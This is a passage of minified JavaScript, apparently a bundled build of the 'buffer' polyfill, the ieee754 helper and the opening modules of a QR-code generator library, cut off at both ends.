Uint8Array(e,r):new Uint8Array(e,r,n),Buffer.prototype),i}function fromObject(e){if(Buffer.isBuffer(e)){var r,n=0|checked(e.length),i=createBuffer(n);return 0===i.length||e.copy(i,0,0,n),i}return void 0!==e.length?"number"!=typeof e.length||(r=e.length)!=r?createBuffer(0):fromArrayLike(e):"Buffer"===e.type&&Array.isArray(e.data)?fromArrayLike(e.data):void 0}function checked(e){if(e>=2147483647)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|e}function SlowBuffer(e){return+e!=e&&(e=0),Buffer.alloc(+e)}function byteLength(e,r){if(Buffer.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||isInstance(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var n=e.length,i=arguments.length>2&&!0===arguments[2];if(!i&&0===n)return 0;for(var o=!1;;)switch(r){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":return utf8ToBytes(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return base64ToBytes(e).length;default:if(o)return i?-1:utf8ToBytes(e).length;r=(""+r).toLowerCase(),o=!0}}function slowToString(e,r,n){var i=!1;if((void 0===r||r<0)&&(r=0),r>this.length||((void 0===n||n>this.length)&&(n=this.length),n<=0||(n>>>=0)<=(r>>>=0)))return"";for(e||(e="utf8");;)switch(e){case"hex":return hexSlice(this,r,n);case"utf8":case"utf-8":return utf8Slice(this,r,n);case"ascii":return asciiSlice(this,r,n);case"latin1":case"binary":return latin1Slice(this,r,n);case"base64":return base64Slice(this,r,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return utf16leSlice(this,r,n);default:if(i)throw TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),i=!0}}function swap(e,r,n){var i=e[r];e[r]=e[n],e[n]=i}function bidirectionalIndexOf(e,r,n,i,o){var u;if(0===e.length)return -1;if("string"==typeof n?(i=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),(u=n=+n)!=u&&(n=o?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(o)return -1;n=e.length-1}else if(n<0){if(!o)return -1;n=0}if("string"==typeof r&&(r=Buffer.from(r,i)),Buffer.isBuffer(r))return 0===r.length?-1:arrayIndexOf(e,r,n,i,o);if("number"==typeof r)return(r&=255,"function"==typeof Uint8Array.prototype.indexOf)?o?Uint8Array.prototype.indexOf.call(e,r,n):Uint8Array.prototype.lastIndexOf.call(e,r,n):arrayIndexOf(e,[r],n,i,o);throw TypeError("val must be string, number or Buffer")}function arrayIndexOf(e,r,n,i,o){var u,f=1,a=e.length,s=r.length;if(void 0!==i&&("ucs2"===(i=String(i).toLowerCase())||"ucs-2"===i||"utf16le"===i||"utf-16le"===i)){if(e.length<2||r.length<2)return -1;f=2,a/=2,s/=2,n/=2}function read(e,r){return 1===f?e[r]:e.readUInt16BE(r*f)}if(o){var c=-1;for(u=n;u<a;u++)if(read(e,u)===read(r,-1===c?0:u-c)){if(-1===c&&(c=u),u-c+1===s)return c*f}else -1!==c&&(u-=u-c),c=-1}else for(n+s>a&&(n=a-s),u=n;u>=0;u--){for(var g=!0,p=0;p<s;p++)if(read(e,u+p)!==read(r,p)){g=!1;break}if(g)return u}return -1}function hexWrite(e,r,n,i){n=Number(n)||0;var o=e.length-n;i?(i=Number(i))>o&&(i=o):i=o;var u=r.length;i>u/2&&(i=u/2);for(var f=0;f<i;++f){var a=parseInt(r.substr(2*f,2),16);if(a!=a)break;e[n+f]=a}return f}function utf8Write(e,r,n,i){return blitBuffer(utf8ToBytes(r,e.length-n),e,n,i)}function latin1Write(e,r,n,i){return blitBuffer(asciiToBytes(r),e,n,i)}function base64Write(e,r,n,i){return blitBuffer(base64ToBytes(r),e,n,i)}function ucs2Write(e,r,n,i){return blitBuffer(utf16leToBytes(r,e.length-n),e,n,i)}function base64Slice(e,r,n){return 0===r&&n===e.length?i.fromByteArray(e):i.fromByteArray(e.slice(r,n))}function utf8Slice(e,r,n){n=Math.min(e.length,n);for(var i=[],o=r;o<n;){var u,f,a,s,c=e[o],g=null,p=c>239?4:c>223?3:c>191?2:1;if(o+p<=n)switch(p){case 1:c<128&&(g=c);break;case 2:(192&(u=e[o+1]))==128&&(s=(31&c)<<6|63&u)>127&&(g=s);break;case 3:u=e[o+1],f=e[o+2],(192&u)==128&&(192&f)==128&&(s=(15&c)<<12|(63&u)<<6|63&f)>2047&&(s<55296||s>57343)&&(g=s);break;case 4:u=e[o+1],f=e[o+2],a=e[o+3],(192&u)==128&&(192&f)==128&&(192&a)==128&&(s=(15&c)<<18|(63&u)<<12|(63&f)<<6|63&a)>65535&&s<1114112&&(g=s)}null===g?(g=65533,p=1):g>65535&&(g-=65536,i.push(g>>>10&1023|55296),g=56320|1023&g),i.push(g),o+=p}return decodeCodePointsArray(i)}function decodeCodePointsArray(e){var r=e.length;if(r<=4096)return String.fromCharCode.apply(String,e);for(var n="",i=0;i<r;)n+=String.fromCharCode.apply(String,e.slice(i,i+=4096));return n}function asciiSlice(e,r,n){var i="";n=Math.min(e.length,n);for(var o=r;o<n;++o)i+=String.fromCharCode(127&e[o]);return i}function latin1Slice(e,r,n){var i="";n=Math.min(e.length,n);for(var o=r;o<n;++o)i+=String.fromCharCode(e[o]);return i}function hexSlice(e,r,n){var i=e.length;(!r||r<0)&&(r=0),(!n||n<0||n>i)&&(n=i);for(var o="",u=r;u<n;++u)o+=a[e[u]];return o}function utf16leSlice(e,r,n){for(var i=e.slice(r,n),o="",u=0;u<i.length;u+=2)o+=String.fromCharCode(i[u]+256*i[u+1]);return o}function checkOffset(e,r,n){if(e%1!=0||e<0)throw RangeError("offset is not uint");if(e+r>n)throw RangeError("Trying to access beyond buffer length")}function checkInt(e,r,n,i,o,u){if(!Buffer.isBuffer(e))throw TypeError('"buffer" argument must be a Buffer instance');if(r>o||r<u)throw RangeError('"value" argument is out of bounds');if(n+i>e.length)throw RangeError("Index out of range")}function checkIEEE754(e,r,n,i,o,u){if(n+i>e.length||n<0)throw RangeError("Index out of range")}function writeFloat(e,r,n,i,u){return r=+r,n>>>=0,u||checkIEEE754(e,r,n,4,34028234663852886e22,-34028234663852886e22),o.write(e,r,n,i,23,4),n+4}function writeDouble(e,r,n,i,u){return r=+r,n>>>=0,u||checkIEEE754(e,r,n,8,17976931348623157e292,-17976931348623157e292),o.write(e,r,n,i,52,8),n+8}r.Buffer=Buffer,r.SlowBuffer=SlowBuffer,r.INSPECT_MAX_BYTES=50,r.kMaxLength=2147483647,Buffer.TYPED_ARRAY_SUPPORT=typedArraySupport(),Buffer.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(Buffer.prototype,"parent",{enumerable:!0,get:function(){if(Buffer.isBuffer(this))return this.buffer}}),Object.defineProperty(Buffer.prototype,"offset",{enumerable:!0,get:function(){if(Buffer.isBuffer(this))return this.byteOffset}}),Buffer.poolSize=8192,Buffer.from=function(e,r,n){return from(e,r,n)},Object.setPrototypeOf(Buffer.prototype,Uint8Array.prototype),Object.setPrototypeOf(Buffer,Uint8Array),Buffer.alloc=function(e,r,n){return alloc(e,r,n)},Buffer.allocUnsafe=function(e){return allocUnsafe(e)},Buffer.allocUnsafeSlow=function(e){return allocUnsafe(e)},Buffer.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==Buffer.prototype},Buffer.compare=function(e,r){if(isInstance(e,Uint8Array)&&(e=Buffer.from(e,e.offset,e.byteLength)),isInstance(r,Uint8Array)&&(r=Buffer.from(r,r.offset,r.byteLength)),!Buffer.isBuffer(e)||!Buffer.isBuffer(r))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===r)return 0;for(var n=e.length,i=r.length,o=0,u=Math.min(n,i);o<u;++o)if(e[o]!==r[o]){n=e[o],i=r[o];break}return n<i?-1:i<n?1:0},Buffer.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},Buffer.concat=function(e,r){if(!Array.isArray(e))throw TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return Buffer.alloc(0);if(void 0===r)for(n=0,r=0;n<e.length;++n)r+=e[n].length;var n,i=Buffer.allocUnsafe(r),o=0;for(n=0;n<e.length;++n){var u=e[n];if(isInstance(u,Uint8Array)&&(u=Buffer.from(u)),!Buffer.isBuffer(u))throw TypeError('"list" argument must be an Array of Buffers');u.copy(i,o),o+=u.length}return i},Buffer.byteLength=byteLength,Buffer.prototype._isBuffer=!0,Buffer.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(var r=0;r<e;r+=2)swap(this,r,r+1);return this},Buffer.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(var r=0;r<e;r+=4)swap(this,r,r+3),swap(this,r+1,r+2);return this},Buffer.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(var r=0;r<e;r+=8)swap(this,r,r+7),swap(this,r+1,r+6),swap(this,r+2,r+5),swap(this,r+3,r+4);return this},Buffer.prototype.toString=function(){var e=this.length;return 0===e?"":0==arguments.length?utf8Slice(this,0,e):slowToString.apply(this,arguments)},Buffer.prototype.toLocaleString=Buffer.prototype.toString,Buffer.prototype.equals=function(e){if(!Buffer.isBuffer(e))throw TypeError("Argument must be a Buffer");return this===e||0===Buffer.compare(this,e)},Buffer.prototype.inspect=function(){var e="",n=r.INSPECT_MAX_BYTES;return e=this.toString("hex",0,n).replace(/(.{2})/g,"$1 ").trim(),this.length>n&&(e+=" ... "),"<Buffer "+e+">"},u&&(Buffer.prototype[u]=Buffer.prototype.inspect),Buffer.prototype.compare=function(e,r,n,i,o){if(isInstance(e,Uint8Array)&&(e=Buffer.from(e,e.offset,e.byteLength)),!Buffer.isBuffer(e))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===r&&(r=0),void 0===n&&(n=e?e.length:0),void 0===i&&(i=0),void 0===o&&(o=this.length),r<0||n>e.length||i<0||o>this.length)throw RangeError("out of range index");if(i>=o&&r>=n)return 0;if(i>=o)return -1;if(r>=n)return 1;if(r>>>=0,n>>>=0,i>>>=0,o>>>=0,this===e)return 0;for(var u=o-i,f=n-r,a=Math.min(u,f),s=this.slice(i,o),c=e.slice(r,n),g=0;g<a;++g)if(s[g]!==c[g]){u=s[g],f=c[g];break}return u<f?-1:f<u?1:0},Buffer.prototype.includes=function(e,r,n){return -1!==this.indexOf(e,r,n)},Buffer.prototype.indexOf=function(e,r,n){return bidirectionalIndexOf(this,e,r,n,!0)},Buffer.prototype.lastIndexOf=function(e,r,n){return bidirectionalIndexOf(this,e,r,n,!1)},Buffer.prototype.write=function(e,r,n,i){if(void 0===r)i="utf8",n=this.length,r=0;else if(void 0===n&&"string"==typeof r)i=r,n=this.length,r=0;else if(isFinite(r))r>>>=0,isFinite(n)?(n>>>=0,void 0===i&&(i="utf8")):(i=n,n=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");var o,u,f=this.length-r;if((void 0===n||n>f)&&(n=f),e.length>0&&(n<0||r<0)||r>this.length)throw RangeError("Attempt to write outside buffer bounds");i||(i="utf8");for(var a=!1;;)switch(i){case"hex":return hexWrite(this,e,r,n);case"utf8":case"utf-8":return utf8Write(this,e,r,n);case"ascii":return o=r,u=n,blitBuffer(asciiToBytes(e),this,o,u);case"latin1":case"binary":return latin1Write(this,e,r,n);case"base64":return base64Write(this,e,r,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return ucs2Write(this,e,r,n);default:if(a)throw TypeError("Unknown encoding: "+i);i=(""+i).toLowerCase(),a=!0}},Buffer.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},Buffer.prototype.slice=function(e,r){var n=this.length;e=~~e,r=void 0===r?n:~~r,e<0?(e+=n)<0&&(e=0):e>n&&(e=n),r<0?(r+=n)<0&&(r=0):r>n&&(r=n),r<e&&(r=e);var i=this.subarray(e,r);return Object.setPrototypeOf(i,Buffer.prototype),i},Buffer.prototype.readUIntLE=function(e,r,n){e>>>=0,r>>>=0,n||checkOffset(e,r,this.length);for(var i=this[e],o=1,u=0;++u<r&&(o*=256);)i+=this[e+u]*o;return i},Buffer.prototype.readUIntBE=function(e,r,n){e>>>=0,r>>>=0,n||checkOffset(e,r,this.length);for(var i=this[e+--r],o=1;r>0&&(o*=256);)i+=this[e+--r]*o;return i},Buffer.prototype.readUInt8=function(e,r){return e>>>=0,r||checkOffset(e,1,this.length),this[e]},Buffer.prototype.readUInt16LE=function(e,r){return e>>>=0,r||checkOffset(e,2,this.length),this[e]|this[e+1]<<8},Buffer.prototype.readUInt16BE=function(e,r){return e>>>=0,r||checkOffset(e,2,this.length),this[e]<<8|this[e+1]},Buffer.prototype.readUInt32LE=function(e,r){return e>>>=0,r||checkOffset(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},Buffer.prototype.readUInt32BE=function(e,r){return e>>>=0,r||checkOffset(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},Buffer.prototype.readIntLE=function(e,r,n){e>>>=0,r>>>=0,n||checkOffset(e,r,this.length);for(var i=this[e],o=1,u=0;++u<r&&(o*=256);)i+=this[e+u]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*r)),i},Buffer.prototype.readIntBE=function(e,r,n){e>>>=0,r>>>=0,n||checkOffset(e,r,this.length);for(var i=r,o=1,u=this[e+--i];i>0&&(o*=256);)u+=this[e+--i]*o;return u>=(o*=128)&&(u-=Math.pow(2,8*r)),u},Buffer.prototype.readInt8=function(e,r){return(e>>>=0,r||checkOffset(e,1,this.length),128&this[e])?-((255-this[e]+1)*1):this[e]},Buffer.prototype.readInt16LE=function(e,r){e>>>=0,r||checkOffset(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},Buffer.prototype.readInt16BE=function(e,r){e>>>=0,r||checkOffset(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},Buffer.prototype.readInt32LE=function(e,r){return e>>>=0,r||checkOffset(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},Buffer.prototype.readInt32BE=function(e,r){return e>>>=0,r||checkOffset(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},Buffer.prototype.readFloatLE=function(e,r){return e>>>=0,r||checkOffset(e,4,this.length),o.read(this,e,!0,23,4)},Buffer.prototype.readFloatBE=function(e,r){return e>>>=0,r||checkOffset(e,4,this.length),o.read(this,e,!1,23,4)},Buffer.prototype.readDoubleLE=function(e,r){return e>>>=0,r||checkOffset(e,8,this.length),o.read(this,e,!0,52,8)},Buffer.prototype.readDoubleBE=function(e,r){return e>>>=0,r||checkOffset(e,8,this.length),o.read(this,e,!1,52,8)},Buffer.prototype.writeUIntLE=function(e,r,n,i){if(e=+e,r>>>=0,n>>>=0,!i){var o=Math.pow(2,8*n)-1;checkInt(this,e,r,n,o,0)}var u=1,f=0;for(this[r]=255&e;++f<n&&(u*=256);)this[r+f]=e/u&255;return r+n},Buffer.prototype.writeUIntBE=function(e,r,n,i){if(e=+e,r>>>=0,n>>>=0,!i){var o=Math.pow(2,8*n)-1;checkInt(this,e,r,n,o,0)}var u=n-1,f=1;for(this[r+u]=255&e;--u>=0&&(f*=256);)this[r+u]=e/f&255;return r+n},Buffer.prototype.writeUInt8=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,1,255,0),this[r]=255&e,r+1},Buffer.prototype.writeUInt16LE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,2,65535,0),this[r]=255&e,this[r+1]=e>>>8,r+2},Buffer.prototype.writeUInt16BE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,2,65535,0),this[r]=e>>>8,this[r+1]=255&e,r+2},Buffer.prototype.writeUInt32LE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,4,4294967295,0),this[r+3]=e>>>24,this[r+2]=e>>>16,this[r+1]=e>>>8,this[r]=255&e,r+4},Buffer.prototype.writeUInt32BE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,4,4294967295,0),this[r]=e>>>24,this[r+1]=e>>>16,this[r+2]=e>>>8,this[r+3]=255&e,r+4},Buffer.prototype.writeIntLE=function(e,r,n,i){if(e=+e,r>>>=0,!i){var o=Math.pow(2,8*n-1);checkInt(this,e,r,n,o-1,-o)}var u=0,f=1,a=0;for(this[r]=255&e;++u<n&&(f*=256);)e<0&&0===a&&0!==this[r+u-1]&&(a=1),this[r+u]=(e/f>>0)-a&255;return r+n},Buffer.prototype.writeIntBE=function(e,r,n,i){if(e=+e,r>>>=0,!i){var o=Math.pow(2,8*n-1);checkInt(this,e,r,n,o-1,-o)}var u=n-1,f=1,a=0;for(this[r+u]=255&e;--u>=0&&(f*=256);)e<0&&0===a&&0!==this[r+u+1]&&(a=1),this[r+u]=(e/f>>0)-a&255;return r+n},Buffer.prototype.writeInt8=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,1,127,-128),e<0&&(e=255+e+1),this[r]=255&e,r+1},Buffer.prototype.writeInt16LE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,2,32767,-32768),this[r]=255&e,this[r+1]=e>>>8,r+2},Buffer.prototype.writeInt16BE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,2,32767,-32768),this[r]=e>>>8,this[r+1]=255&e,r+2},Buffer.prototype.writeInt32LE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,4,2147483647,-2147483648),this[r]=255&e,this[r+1]=e>>>8,this[r+2]=e>>>16,this[r+3]=e>>>24,r+4},Buffer.prototype.writeInt32BE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[r]=e>>>24,this[r+1]=e>>>16,this[r+2]=e>>>8,this[r+3]=255&e,r+4},Buffer.prototype.writeFloatLE=function(e,r,n){return writeFloat(this,e,r,!0,n)},Buffer.prototype.writeFloatBE=function(e,r,n){return writeFloat(this,e,r,!1,n)},Buffer.prototype.writeDoubleLE=function(e,r,n){return writeDouble(this,e,r,!0,n)},Buffer.prototype.writeDoubleBE=function(e,r,n){return writeDouble(this,e,r,!1,n)},Buffer.prototype.copy=function(e,r,n,i){if(!Buffer.isBuffer(e))throw TypeError("argument should be a Buffer");if(n||(n=0),i||0===i||(i=this.length),r>=e.length&&(r=e.length),r||(r=0),i>0&&i<n&&(i=n),i===n||0===e.length||0===this.length)return 0;if(r<0)throw RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw RangeError("Index out of range");if(i<0)throw RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length),e.length-r<i-n&&(i=e.length-r+n);var o=i-n;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(r,n,i);else if(this===e&&n<r&&r<i)for(var u=o-1;u>=0;--u)e[u+r]=this[u+n];else Uint8Array.prototype.set.call(e,this.subarray(n,i),r);return o},Buffer.prototype.fill=function(e,r,n,i){if("string"==typeof e){if("string"==typeof r?(i=r,r=0,n=this.length):"string"==typeof n&&(i=n,n=this.length),void 0!==i&&"string"!=typeof i)throw TypeError("encoding must be a string");if("string"==typeof i&&!Buffer.isEncoding(i))throw TypeError("Unknown encoding: "+i);if(1===e.length){var o,u=e.charCodeAt(0);("utf8"===i&&u<128||"latin1"===i)&&(e=u)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(r<0||this.length<r||this.length<n)throw RangeError("Out of range index");if(n<=r)return this;if(r>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"==typeof e)for(o=r;o<n;++o)this[o]=e;else{var f=Buffer.isBuffer(e)?e:Buffer.from(e,i),a=f.length;if(0===a)throw TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<n-r;++o)this[o+r]=f[o%a]}return this};var f=/[^+/0-9A-Za-z-_]/g;function base64clean(e){if((e=(e=e.split("=")[0]).trim().replace(f,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}function utf8ToBytes(e,r){r=r||1/0;for(var n,i=e.length,o=null,u=[],f=0;f<i;++f){if((n=e.charCodeAt(f))>55295&&n<57344){if(!o){if(n>56319||f+1===i){(r-=3)>-1&&u.push(239,191,189);continue}o=n;continue}if(n<56320){(r-=3)>-1&&u.push(239,191,189),o=n;continue}n=(o-55296<<10|n-56320)+65536}else o&&(r-=3)>-1&&u.push(239,191,189);if(o=null,n<128){if((r-=1)<0)break;u.push(n)}else if(n<2048){if((r-=2)<0)break;u.push(n>>6|192,63&n|128)}else if(n<65536){if((r-=3)<0)break;u.push(n>>12|224,n>>6&63|128,63&n|128)}else if(n<1114112){if((r-=4)<0)break;u.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}else throw Error("Invalid code point")}return u}function asciiToBytes(e){for(var r=[],n=0;n<e.length;++n)r.push(255&e.charCodeAt(n));return r}function utf16leToBytes(e,r){for(var n,i,o=[],u=0;u<e.length&&!((r-=2)<0);++u)i=(n=e.charCodeAt(u))>>8,o.push(n%256),o.push(i);return o}function base64ToBytes(e){return i.toByteArray(base64clean(e))}function blitBuffer(e,r,n,i){for(var o=0;o<i&&!(o+n>=r.length)&&!(o>=e.length);++o)r[o+n]=e[o];return o}function isInstance(e,r){return e instanceof r||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===r.name}var a=function(){for(var e="0123456789abcdef",r=Array(256),n=0;n<16;++n)for(var i=16*n,o=0;o<16;++o)r[i+o]=e[n]+e[o];return r}()},783:function(e,r){/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */r.read=function(e,r,n,i,o){var u,f,a=8*o-i-1,s=(1<<a)-1,c=s>>1,g=-7,p=n?o-1:0,m=n?-1:1,B=e[r+p];for(p+=m,u=B&(1<<-g)-1,B>>=-g,g+=a;g>0;u=256*u+e[r+p],p+=m,g-=8);for(f=u&(1<<-g)-1,u>>=-g,g+=i;g>0;f=256*f+e[r+p],p+=m,g-=8);if(0===u)u=1-c;else{if(u===s)return f?NaN:(B?-1:1)*(1/0);f+=Math.pow(2,i),u-=c}return(B?-1:1)*f*Math.pow(2,u-i)},r.write=function(e,r,n,i,o,u){var f,a,s,c=8*u-o-1,g=(1<<c)-1,p=g>>1,m=23===o?5960464477539062e-23:0,B=i?0:u-1,v=i?1:-1,w=r<0||0===r&&1/r<0?1:0;for(isNaN(r=Math.abs(r))||r===1/0?(a=isNaN(r)?1:0,f=g):(f=Math.floor(Math.log(r)/Math.LN2),r*(s=Math.pow(2,-f))<1&&(f--,s*=2),f+p>=1?r+=m/s:r+=m*Math.pow(2,1-p),r*s>=2&&(f++,s/=2),f+p>=g?(a=0,f=g):f+p>=1?(a=(r*s-1)*Math.pow(2,o),f+=p):(a=r*Math.pow(2,p-1)*Math.pow(2,o),f=0));o>=8;e[n+B]=255&a,B+=v,a/=256,o-=8);for(f=f<<o|a,c+=o;c>0;e[n+B]=255&f,B+=v,f/=256,c-=8);e[n+B-v]|=128*w}}},n={};function __nccwpck_require__(e){var i=n[e];if(void 0!==i)return i.exports;var o=n[e]={exports:{}},u=!0;try{r[e](o,o.exports,__nccwpck_require__),u=!1}finally{u&&delete n[e]}return o.exports}__nccwpck_require__.ab="//";var i=__nccwpck_require__(72);e.exports=i}()},75298:function(e,r,n){let i=n(47363),o=n(37621),u=n(46028),f=n(12330);function renderCanvas(e,r,n,u,f){let a=[].slice.call(arguments,1),s=a.length,c="function"==typeof a[s-1];if(!c&&!i())throw Error("Callback required as last argument");if(c){if(s<2)throw Error("Too few arguments provided");2===s?(f=n,n=r,r=u=void 0):3===s&&(r.getContext&&void 0===f?(f=u,u=void 0):(f=u,u=n,n=r,r=void 0))}else{if(s<1)throw Error("Too few arguments provided");return 1===s?(n=r,r=u=void 0):2!==s||r.getContext||(u=n,n=r,r=void 0),new Promise(function(i,f){try{let f=o.create(n,u);i(e(f,r,u))}catch(e){f(e)}})}try{let i=o.create(n,u);f(null,e(i,r,u))}catch(e){f(e)}}r.create=o.create,r.toCanvas=renderCanvas.bind(null,u.render),r.toDataURL=renderCanvas.bind(null,u.renderToDataURL),r.toString=renderCanvas.bind(null,function(e,r,n){return f.render(e,n)})},47363:function(e){e.exports=function(){return"function"==typeof Promise&&Promise.prototype&&Promise.prototype.then}},8177:function(e,r,n){let i=n(13400).getSymbolSize;r.getRowColCoords=function(e){if(1===e)return[];let r=Math.floor(e/7)+2,n=i(e),o=145===n?26:2*Math.ceil((n-13)/(2*r-2)),u=[n-7];for(let e=1;e<r-1;e++)u[e]=u[e-1]-o;return u.push(6),u.reverse()},r.getPositions=function(e){let n=[],i=r.getRowColCoords(e),o=i.length;for(let e=0;e<o;e++)for(let r=0;r<o;r++)(0!==e||0!==r)&&(0!==e||r!==o-1)&&(e!==o-1||0!==r)&&n.push([i[e],i[r]]);return n}},77654:function(e,r,n){let i=n(37662),o=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"," ","$","%","*","+","-",".","/",":"];function AlphanumericData(e){this.mode=i.ALPHANUMERIC,this.data=e}AlphanumericData.getBitsLength=function(e){return 11*Math.floor(e/2)+6*(e%2)},AlphanumericData.prototype.getLength=function(){return this.data.length},AlphanumericData.prototype.getBitsLength=function(){return AlphanumericData.getBitsLength(this.data.length)},AlphanumericData.prototype.write=function(e){let r;for(r=0;r+2<=this.data.length;r+=2){let n=45*o.indexOf(this.data[r]);n+=o.indexOf(this.data[r+1]),e.put(n,11)}this.data.length%2&&e.put(o.indexOf(this.data[r]),6)},e.exports=AlphanumericData},41904:function(e){function BitBuffer(){this.buffer=[],this.length=0}BitBuffer.prototype={get:function(e){return(this.buffer[Math.floor(e/8)]>>>7-e%8&1)==1},put:function(e,r){for(let n=0;n<r;n++)this.putBit((e>>>r-n-1&1)==1)},getLengthInBits:function(){return this.length},putBit:function(e){let r=Math.floor(this.length/8);this.buffer.length<=r&&this.buffer.push(0),e&&(this.buffer[r]|=128>>>this.length%8),this.length++}},e.exports=BitBuffer},21091:function(e){function BitMatrix(e){if(!e||e<1)throw Error("BitMatrix size must be defined and greater than 0");this.size=e,this.data=new Uint8Array(e*e),this.reservedBit=new Uint8Array(e*e)}BitMatrix.prototype.set=function(e,r,n,i){let o=e*this.size+r;this.data[o]=n,i&&(this.reservedBit[o]=!0)},BitMatrix.prototype.get=function(e,r){return this.data[e*this.size+r]},BitMatrix.prototype.xor=function(e,r,n){this.data[e*this.size+r]^=n},BitMatrix.prototype.isReserved=function(e,r){return this.reservedBit[e*this.size+r]},e.exports=BitMatrix},90690:function(e,r,n){let i=n(37662);function ByteData(e){this.mode=i.BYTE,"string"==typeof e?this.data=new TextEncoder().encode(e):this.data=new Uint8Array(e)}ByteData.getBitsLength=function(e){return 8*e},ByteData.prototype.getLength=function(){return this.data.length},ByteData.prototype.getBitsLength=function(){return ByteData.getBitsLength(this.data.length)},ByteData.prototype.write=function(e){for(let r=0,n=this.data.length;r<n;r++)e.put(this.data[r],8)},e.exports=ByteData},37039:function(e,r,n){let i=n(9406),o=[1,1,1,1,1,1,1,1,1,1,2,2,1,2,2,4,1,2,4,4,2,4,4,4,2,4,6,5,2,4,6,6,2,5,8,8,4,5,8,8,4,5,8,11,4,8,10,11,4,9,12,16,4,9,16,16,6,10,12,18,6,10,17,16,6,11,16,19,6,13,18,21,7,14,21,25,8,16,20,25,8,17,23,25,9,17,23,34,9,18,25,30,10,20,27,32,12,21,29,35,12,23,34,37,12,25,34,40,13,26,35,42,14,28,38,45,15,29,40,48,16,31,43,51,17,33,45,54,18,35,48,57,19,37,51,60,19,38,53,63,20,40,56,66,21,43,59,70,22,45,62,74,24,47,65,77,25,49,68,81],u=[7,10,13,17,10,16,22,28,15,26,36,44,20,36,52,64,26,48,72,88,36,64,96,112,40,72,108,130,48,88,132,156,60,110,160,192,72,130,192,224,80,150,224,264,96,176,260,308,104,198,288,352,120,216,320,384,132,240,360,432,144,280,408,480,168,308,448,532,180,338,504,588,196,364,546,650,224,416,600,700,224,442,644,750,252,476,690,816,270,504,750,900,300,560,810,960,312,588,870,1050,336,644,952,1110,360,700,1020,1200,390,728,1050,1260,420,784,1140,1350,450,812,1200,1440,480,868,1290,1530,510,924,1350,1620,540,980,1440,1710,570,1036,1530,1800,570,1064,1590,1890,600,1120,1680,1980,630,1204,1770,2100,660,1260,1860,2220,720,1316,1950,2310,750,1372,2040,2430];r.getBlocksCount=function(e,r){switch(r){case i.L:return o[(e-1)*4+0];case i.M:return o[(e-1)*4+1];case i.Q:return o[(e-1)*4+2];case i.H:return o[(e-1)*4+3];default:return}},r.getTotalCodewordsCount=function(e,r){switch(r){case i.L:return u[(e-1)*4+0];case i.M:return u[(e-1)*4+1];case i.Q:return u[(e-1)*4+2];case i.H:return u[(e-1)*4+3];default:return}}},9406:function(e,r){function fromString(e){if("string"!=typeof e)throw Error("Param is not a string");let n=e.toLowerCase();switch(n){case"l":case"low":return 